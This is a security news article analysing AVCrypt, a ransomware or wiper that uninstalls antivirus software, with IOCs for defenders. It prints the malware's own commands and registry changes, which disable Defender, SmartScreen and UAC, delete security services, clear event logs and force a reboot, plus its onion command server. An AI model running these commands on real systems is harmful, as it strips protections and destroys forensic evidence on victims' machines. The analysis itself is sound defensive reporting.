# The AVCrypt Ransomware Tries To Uninstall Your AV Software

bleepingcomputer.com/news/security/the-avcrypt-ransomware-tries-to-uninstall-your-av-software

By
Lawrence Abrams

- March 23, 2018
- 03:51 PM
- 4

A new ransomware named AVCrypt has been discovered that tries to uninstall existing security software before it encrypts a computer. Furthermore, as it removes numerous services, including Windows Update, and provides no contact information, this ransomware may be a wiper.

After analysis by MalwareHunterTeam, who discovered the ransomware, myself, and Michael Gillespie, it was decided to name this ransomware AVCrypt as the sample file names are av2018.exe. The developer, though, may be naming it LOL based on some of the debug messages found in the ransomware samples.

```
mov     edi, ds:OutputDebugStringW
push    offset aStartingUpLolR ; "starting up LOL resrem_ 1"
call    edi ; OutputDebugStringW
sub     esp, 18h
mov     ecx, esp
push    offset aBcdeditTimeout ; "bcdedit /timeout 0 & bcdedit /set {boot"...
call    sub_407C51
call    sub_4023AF
add     esp, 18h
push    offset aStartingUpLo_0 ; "starting up LOL resrem_ 2"
call    edi ; OutputDebugStringW
push    offset LibFileName ; "SrClient.dll"
call    ds:LoadLibraryW
```

**Debug Messages**

Regardless of what it is called, this infection attempts to uninstall software in a way that we have not seen before. These features are outlined in the sections below.

## AVCrypt tries to uninstall your security software

As already stated, when AVCrypt runs it will attempt to remove installed security software from the victim's computer. It does this in two ways; by specifically targeting Windows Defender and Malwarebytes and by querying for installed AV software and then attempting to remove them.First AVCrypt will delete Windows services required for the proper operation of Malwarebytes and Windows Defender. It does this using a command like the following format:

```
cmd.exe /C sc config "MBAMService" start= disabled & sc stop "MBAMService" & sc
delete "MBAMService";
```

It then queries to see what AV software is registered with Windows Security Center and attempts to delete it via WMIC.

```
cmd.exe /C wmic product where ( Vendor like "%Emsisoft%" ) call uninstall
/nointeractive & shutdown /a & shutdown /a & shutdown /a;
```

The above command, though, was not able to uninstall Emsisoft in this manner. It is unknown if it would work with other AV software.

## Wiper or In-dev Ransomware?

At this point, it is not clear whether AVCrypt is an in development ransomware or a wiper as there are characteristics that can lead to either categorization.

On the wiper side, this ransomware attempts to delete a variety of Windows services when started. These services are:

```
MBAMService
MBAMSwissArmy
MBAMChameleon
MBAMWebProtection
MBAMFarflt
ESProtectionDriver
MBAMProtection
Schedule
WPDBusEnum
TermService
SDRSVC
RasMan
PcaSvc
MsMpSvc
SharedAccess
wscsvc
srservice
VSS
swprv
WerSvc
MpsSvc
WinDefend
wuauserv
```

While Windows will continue to function after these services are deleted, there will likely be issues in the proper operation of Windows.Furthermore, the ransom notes created by the ransomware do not provide any contact information. They just simply state "lol n".

At the same time, this infection does upload the encryption key to a remote TOR site and the contents of the note could simply be a placeholder. Furthermore, when executing the ransomware it displays a alert before it starts and there are numerous debug messages, so it could very well be just an in development ransomware.

Microsoft has told BleepingComputer that they have only detected two samples of this ransomware, with of them possibly being my computer, so they feel that this infection is currently in development. Microsoft is currently detecting it as Ransom:Win32/Pactelung.A.

## Already in the wild or just a coincidence?

While I am leaning towards this being an in development ransomware, a security researcher posted on Twitter that computers at a Japanese university were recently infected by a ransomware that also uninstalled antivirus software.

> 『本学工学部情報工学科のパソコン（1台）及びファイルサーバーがランサムウェアに感染しデータが暗号化される被害が確認されました。』
>
> 本学情報工学科管理のパソコンのコンピューターウイルス感染について（中部大学） https://t.co/PCbybyTlEh pic.twitter.com/ykw0DnT8uW
>
> — Autumn Good (@autumn_good_35) March 8, 2018

BleepingComputer has reached out to the email address listed in the email, but has not heard back at the time of publication.

## AVCrypt Encryption ProcessWhen AVCrypt is executed it will sit idle for a brief period, extract an embedded TOR client, and connect to the bxp44w3qwwrmuupc.onion command & control server where it will transmit the encryption key, timezone, and Windows version of the victim. There appears to be an error in this transmission, as it appends other content from memory as part of the key.

It will then attempt to remove various security programs as described in the previous sections. It will then scan for files to encrypt, and when it encrypts a file, will rename it to the +[original_name]. For example, a file called test.jpg would be encrypted and then renamed to +test.jpg.

**Encrypted Files**

In each folder that a file is encrypted, it will also create a ransom note named +HOW_TO_UNLOCK.txt. This ransom note does not contain any contact information or instructions as shown below.**AVCrypt Ransom Note**

While running it will also add and delete a variety of registry values in order to reduce the security of the computer.

The added registry values include:

```
HKCU\Software\Microsoft\Windows\CurrentVersion\Policies\Associations\LowRiskFileTypes
.cmd;.exe;.bat;
HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Windows      %AppData%\
[username].exe
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\HideSCAHealth  1
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run\Windows
C:\Users\User\AppData\Roaming\User.exe
HKLM\SOFTWARE\Policies\Microsoft\Windows\System\EnableSmartScreen       0
HKLM\SOFTWARE\Policies\Microsoft\Windows\DeviceGuard
HKLM\SOFTWARE\Policies\Microsoft\Windows\DeviceGuard\RequirePlatformSecurityFeatures
0
HKLM\SOFTWARE\Policies\Microsoft\Windows\DeviceGuard\LsaCfgFlags        0
HKLM\SOFTWARE\Policies\Microsoft\Windows\DeviceGuard\HVCIMATRequired    0
HKLM\SOFTWARE\Policies\Microsoft\Windows\DeviceGuard\HypervisorEnforcedCodeIntegrity
0
HKLM\SOFTWARE\Policies\Microsoft\Windows\DeviceGuard\EnableVirtualizationBasedSecurity
        0
HKLM\SOFTWARE\Policies\Microsoft\Windows Defender
HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\DisableAntiSpyware    1
HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection
HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time
Protection\DisableRealtimeMonitoring    1
```

Some of the changed values include:```
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\Hidden "0"     (old value="1")
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\ShowInfoTip     "0" (old value="1")
HKCU\Software\Microsoft\Windows\CurrentVersion\Explorer\Advanced\ShowSuperHidden "0"     (old value="1")
HKLM\SOFTWARE\Microsoft\Security Center\cval     "0"     (old value="1")
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\EnableLUA        "0" (old value="1")
HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System\EnableVirtualization "0"     (old value="1")
```

When done, it will execute a batch file named +.bat that performs a cleanup of any dropped files, clears event logs, terminates the ransomware process, and removes the autorun entry.

```
a_bat_1:                                ; DATA XREF: sub_403719+11E↑o
                unicode 0, <+.bat>,0
aTaskkillFImNPi db 0Dh,0Ah              ; DATA XREF: sub_403719+227↑o
                db 'taskkill /F /IM "%n%"  & ping -n 3 127.0.0.1 > nul',0Ah
                db 'attrib -S -H -R "%p%"',0Ah
                db 'TYPE nul > "%p%"',0Ah
                db 'del /F /Q "%p%"',0Ah
                db 'taskkill /F /IM "%s1%"  & ping -n 3 127.0.0.1 > nul',0Ah
                db 'attrib -S -H -R "%s2%"',0Ah
                db 'TYPE nul > "%s2%"',0Ah
                db 'del /F /Q "%s2%"',0Ah
                db 'REG DELETE "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\Current'
                db 'Version\Policies\Explorer\Run" /v "Windows" /f',0Ah
                db 'REG DELETE "HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentV'
                db 'ersion\Run" /v "Windows" /f',0Ah
                db 'taskkill /F /IM "tor.exe" & ping -n 3 127.0.0.1 > nul',0Ah
                db 'del /s /q "%tm%*.exe',0Ah
                db 'del /s /q "%tm%*.dll',0Ah
                db 'del /s /q "%tm%*.zip',0Ah
                db 'wmic nteventlog where (LogFileName="Application") call ClearEvent'
                db 'Log',0Ah
                db 'wmic nteventlog where (LogFileName="System") call ClearEventLog',0Ah
                db 'wmic nteventlog where (LogFileName="Security") call ClearEventLog'
                db 0Ah
                db 'wmic nteventlog where (LogFileName="Internet Explorer") call Clea'
                db 'rEventLog',0Ah
                db 'sc config "eventlog" start= disabled',0Ah
                db 'wmic /Output:CLIPBOARD',0Ah
                db '(goto) 2>nul & del "%~f0" & ping -n 8 127.0.0.1 > nul & vshutdown'
                db '.exe /r /f /t 0',0
```

**Contents of Batch File**

As you can see, this ransomware is quite destructive to an infected computer, yet at the same time does appear to upload the encryption key to a remote server. Therefore, it is not known whether this is a true ransomware or a wiper disguised as one.

## Related Articles:

Beware: Onyx ransomware destroys files instead of encrypting them

New 'Cheers' Linux ransomware targets VMware ESXi servers[SpiceJet airline passengers stranded after ransomware attack](#)

[US Senate: Govt's ransomware fight hindered by limited reporting](#)

[New RansomHouse group sets up extortion market, adds first victims](#)

## IOCs

### Hashes:

```
a64dd2f21a42713131f555bea9d0a76918342d696ef6731608a9dbc57b79b32f
58c7c883785ad27434ca8c9fc20b02885c9c24e884d7f6f1c0cc2908a3e111f2
```

### Network Connections:

```
bxp44w3qwwrmuupc.onion
```

### Associated Files:

```
+HOW_TO_UNLOCK.txt
%AppData%\[username].exe
%Temp%\libeay32.dll
%Temp%\libevent-2-0-5.dll
%Temp%\libevent_core-2-0-5.dll
%Temp%\libevent_extra-2-0-5.dll
%Temp%\libgcc_s_sjlj-1.dll
%Temp%\libgmp-10.dll
%Temp%\libssp-0.dll
%Temp%\ssleay32.dll
%Temp%\t.bmp
%Temp%\t.zip
%Temp%\tor.exe
%Temp%\zlib1.dll
```

### Ransom Note Text:

```
lol n
```

AD

- AVCrypt
- LOL
- Ransomware
- Wiper

Lawrence Abrams

Lawrence Abrams is the owner and Editor in Chief of BleepingComputer.com. Lawrence's area of expertise includes Windows, malware removal, and computer forensics. LawrenceAbrams is a co-author of the Winternals Defragmentation, Recovery, and Administration Field Guide and the technical editor for Rootkits for Dummies.

- Previous Article
- Next Article

## Comments

- theshiv - 4 years ago

  To be fair, if you're using an AV that can be removed with those commands, you should probably switch anyways.

- hitler67 - 4 years ago

  Hail hell. HOW OUR SAMPLE GOT LEAKED IN FIRST PLACE ?HOW? WE HAD IT FOR PRESENTATION LIKE DEFCON ARENA. IT WONT BE USED FOR ILLEGAL PURPOSES.BUT POSTING DETAILED ANALYSIS COULD BE USED TO REPLICATE BY BAD ACTORS OUT IN WILD.

  ANSWER

  HOW IN FIRST PLACE BINARY GOT LEAKED WHEN WE NEVER SENT TO ANYONE EXCEPT OLD PROGRAMMING GUYS ON FORUM THAT ARE VERY TRUSTED IN FIRST PLACE?

  HOW YOU STOLE SAMPLE ? ISNT IT OFFENSIVE ? HOW ?- GT500 - 4 years ago

  The same way pretty much all in-dev/unreleased ransomware gets discovered.

  If you really are a researcher/analyst, then you should already know what I'm talking about. If not, then you may want to hold off on your DefCon presentation. ;)

- JakeFrom98 - 4 years ago

  I gotta say I'm very impressed with your article it really goes in depth with this Ransomware I'm a Network Security student and I love reading about this stuff.

Post a Comment Community Rules

You need to login in order to post a comment

Not a member yet? Register Now

### You may also like: